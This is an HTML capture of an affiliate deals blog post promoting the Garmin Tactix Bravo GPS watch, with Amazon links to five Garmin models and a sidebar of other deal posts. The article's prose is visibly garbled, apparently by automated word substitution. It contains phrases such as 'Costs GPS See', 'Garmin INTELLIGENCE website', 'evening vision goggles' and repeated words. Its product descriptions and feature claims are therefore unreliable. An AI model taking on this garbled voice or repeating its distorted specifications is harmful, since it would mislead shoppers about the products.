			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="2015" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Fgarmin-tactix-bravo-black-friday%2F&#038;title=Best+Garmin+Tactix+Bravo+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Garmin+Tactix+Bravo+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020.+The+Garmin+Tactix+Bravo+GPS+Watch+is+an+instead+new+style.+With+this+piece+of+technology%2C+you%26%238217%3Bll+have+accessibility+to+basic+attributes+average+of+physical+fitness+watches+as+well+as+a+few+added+bells+as+well+as+whistles.+An+all-black+watch%2C+it+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="2015" href="mailto:?subject=Best+Garmin+Tactix+Bravo+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/garmin-tactix-bravo-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p>Best <strong>Garmin Tactix Bravo Black Friday</strong> and Cyber Monday Deals &amp; Sales 2020. The Garmin Tactix Bravo GPS Watch is an instead new style. With this piece of technology, you&#8217;ll have accessibility to basic attributes average of physical fitness watches as well as a few added bells as well as whistles. An all-black watch, it includes a Sapphire lens, long lasting watch experience, as well as is easy to review in all sorts of lights. Like many smartwatches, this one comes prepared to go right out of the bundle.</p>



<p>Individuals like attributes like easy information transportation, cordless connection, and much more. Need to you desire a different team, you can swap out that too. For those searching for a durable, stylish travel slice, the Garmin Tactix Bravo GPS Watch is the means to go.</p>



<p>So what is the very best practice program for your Garmin Tactix Bravo GPS Enjoy? Take it almost everywhere. We love utilizing it on outdoor camping and also treking journeys in the remarkable outdoors. In addition, the watch will also track your rate, altitude, and also range. Track your running, cycling, cycling, and a lot more.</p>



<p>Having claimed that, you can explore undiscovered locations with ease of mind. Nevertheless, travel is about caring yourself, right? The Garmin Tactix Bravo GPS Watch will certainly help you out throughout countless pursuits. Whether you&#8217;re path operating, treking, biking, cycling, ski, or auto racing, it&#8217;s designed to stay on top of your experiences. The very easy to review display screen works also under a brightly radiating sun. It is even geared up with a stainless steel antenna makes it easy to obtain a signal also when you&#8217;re off the grid.</p>



<h4 class="wp-block-heading">Final</h4>



<p>Below I have actually picked some ideal Garmin Tactix Bravo GPS Smartwatch Black Friday as well as Cyber Monday Bargains 2020 &amp; Sales for you. During this Black Friday as well as Cyber Monday Garmin Tactix Bravo GPS Smartwatch Sales 2020. So, Allow&#8217;s get to the bargains area Currently:</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Garmin_Tactix_Bravo_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Garmin_Tactix_Bravo_Black_with_Nylon_Band"><span class="toc_number toc_depth_2">1.1</span> 1. Garmin Tactix Bravo, Black with Nylon Band</a></li><li><a href="#2_Garmin_Tactix_Charlie_Costs_GPS_See_with_Tactical_Performance_Night_Vision_Goggle_Compatibility_TOPO_Mapping_as_well_as_Various_Other_Tactical-specific_Features"><span class="toc_number toc_depth_2">1.2</span> 2. Garmin Tactix Charlie, Costs GPS See with Tactical Performance, Night Vision Goggle Compatibility, TOPO Mapping as well as Various Other Tactical-specific Features</a></li><li><a href="#3_Garmin_D2_Bravo_Titanium_Pilot_Watch"><span class="toc_number toc_depth_2">1.3</span> 3. Garmin D2 Bravo Titanium Pilot Watch</a></li><li><a href="#4_Garmin_Fenix_3_HR_Gray"><span class="toc_number toc_depth_2">1.4</span> 4. Garmin Fenix 3 HR, Gray</a></li><li><a href="#5_Garmin_D2_Bravo_Titanium_Pilot_View_Renewed"><span class="toc_number toc_depth_2">1.5</span> 5. Garmin D2 Bravo Titanium Pilot View (Renewed).</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Garmin_Tactix_Bravo_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Garmin Tactix Bravo Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Garmin_Tactix_Bravo_Black_with_Nylon_Band"><a href="https://www.amazon.com/Garmin-Tactix-Bravo-Black-Nylon/dp/B01A5HIOLE" target="_blank" rel="noopener">1. Garmin Tactix Bravo, Black with Nylon Band</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Garmin_Tactix_Charlie_Costs_GPS_See_with_Tactical_Performance_Night_Vision_Goggle_Compatibility_TOPO_Mapping_as_well_as_Various_Other_Tactical-specific_Features"><a href="https://www.amazon.com/Garmin-Tactix-Charlie-Multisport-010-02084-00/dp/B07B1NB1VB" target="_blank" rel="noopener">2. Garmin Tactix Charlie, Costs GPS See with Tactical Performance, Night Vision Goggle Compatibility, TOPO Mapping as well as Various Other Tactical-specific Features</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Garmin_D2_Bravo_Titanium_Pilot_Watch"><a href="https://www.amazon.com/Garmin-Bravo-Titanium-Pilot-Watch/dp/B01FXTF8A4" target="_blank" rel="noopener">3. Garmin D2 Bravo Titanium Pilot Watch</a></span></h3>



<h3 class="wp-block-heading"><span id="4_Garmin_Fenix_3_HR_Gray"><a href="https://www.amazon.com/Garmin-Fenix-3-HR-Gray/dp/B01A5HIQ7Q" target="_blank" rel="noopener">4. Garmin Fenix 3 HR, Gray</a></span></h3>



<h3 class="wp-block-heading"><span id="5_Garmin_D2_Bravo_Titanium_Pilot_View_Renewed"><a href="https://www.amazon.com/Garmin-Bravo-Titanium-Certified-Refurbished/dp/B07H9J2WXM" target="_blank" rel="noopener">5. Garmin D2 Bravo Titanium Pilot View (Renewed).</a></span></h3>



<h5 class="wp-block-heading">Check Out Youtube Video Clip on Garmin Tactix Bravo:</h5>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=2k7vpvtGhcs&#038;feature=emb_logo.
</div></figure>



<h4 class="wp-block-heading">Design</h4>



<p>Determining 2&#8243; by 2&#8243; and with a density of 0.6&#8243;, the Garmin Tactix Bravo is not a small smartwatch. But this is something you would certainly expect from a military design wearable. It is designated with a sapphire, scratch resistant shade display, which has its bezel maximized for night vision safety glasses. Including in this, the Tactix Bravo is outfitted with a host of sensing units as well as toolsets. That make it an excellent suitable for expedition, navigating as well as basic training.</p>



<p>It even features an EXO antenna full with GPS and GLONASS assistance and backed by some pretty major software application to assist in both aerial as well as land missions. The Garmin Tactix Bravo brings additionally TracBack feature, which enables you to store an astounding 1,000 waypoints anywhere in the globe and also browse back to the starting factor effortlessly. The Jumpmaster software application enables the Tactix Bravo to initiate various jump kinds when you&#8217;re up in the air.</p>



<p>The Garmin Tactix is appointed with PVC-Coated black stainless-steel switches for included sturdiness as well as ruggedness. Browsing around the various displays of the Tactix is simple as well with this little range of buttons to lead you to up, down, back, activity, as well as backlight. After you have actually chosen your desired option, just push the activity switch to select that alternative, whereas striking the activity button directly from the major screen will bring up a listing of a variety of activities that you can execute.</p>



<h4 class="wp-block-heading">Battery</h4>



<p>Powered by a rechargeable lithium-ion battery, the Tactix Bravo is good for approximately 20 hours in GPS setting as well as a remarkable 50 hrs in Ultra-Trac mode as well as six weeks in &#8220;watch just&#8221; setting.</p>



<h4 class="wp-block-heading">Use</h4>



<p>Matching the Garmin Tactix with your smartphone or health and fitness sensors is extremely easy thanks to the onsite ANT+ as well as Bluetooth connectivity. Once effectively coupled with your smart device, the multisport watch will certainly send your day-to-day task to Garmin Connect application. The Garmin Tactix Bravo is additionally able to pair with various other physical fitness applications in the application store such as My Health and fitness Buddy. This info verifies incredibly beneficial no matter if you&#8217;re simply attempting to track your calories shed throughout your day-to-day tasks or you&#8217;re on a disciplined diet regimen as well as exercise plan.</p>



<p>Besides being an armed forces style fitness tracker, the Garmin Tactix Bravo is also a smartwatch, consequently, has the capability to reveal alerts for e-mails, texts, as well as app alerts on the crisp Garmin Chroma display screen, which is sunshine understandable. With its onboard evening vision setting, you can change the screen&#8217;s color scheme and also light outcome to match your night vision devices. This setting is specifically useful if you play airsoft night video games with evening vision goggles.</p>



<h4 class="wp-block-heading">Connect</h4>



<p>Additionally, the Tactix Bravo clever health and fitness watch can likewise be paired with a Garmin VIRB XE action camera to capture high definition video footage. With regards to fitness monitoring, the Garmin Tactix Bravo doesn&#8217;t disappoint with advanced training modes to track real-time efficiency such as rate, distance, calories burned along with sophisticated running dynamics including ground contact time equilibrium, stride length and vertical proportion plus physiological measurements such as stress and anxiety score, lactate threshold as well as performance condition.</p>



<p>One more noteworthy attribute of the Tactix Bravo is its onsite GPS receiver, which enables the system to display your current path in addition to waypoint information. Contributing to this, the gadget will likewise present your current place in MGRS&#8211; a vital statistics for those in the military. The Garmin INTELLIGENCE website also enables you to download and install added web pages to the tool. And also uses a superb selection of watch encounters, speedometers, navigation data as well as even more.</p>



<h5 class="wp-block-heading">Have a look at Even More Black Friday and Cyber Monday Bargains 2020</h5>



<p><a href="https://blackfridaydealr.com/garmin-forerunner-935-black-friday/">1. Best Garmin Forerunner 935 Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/garmin-forerunner-735xt-black-friday/">2. Best Garmin Forerunner 735XT Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/garmin-vector-3-black-friday/" title="Best Garmin Vector 3 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Garmin Vector 3 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/207-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/207-110x83.png" alt="Garmin Vector 3 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/garmin-vector-3-black-friday/" title="Best Garmin Vector 3 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Garmin Vector 3 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/garmin-striker-4-black-friday/" title="Best Garmin Striker 4 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Garmin Striker 4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/205-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/205-110x83.png" alt="Garmin Striker 4 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/garmin-striker-4-black-friday/" title="Best Garmin Striker 4 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Garmin Striker 4 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
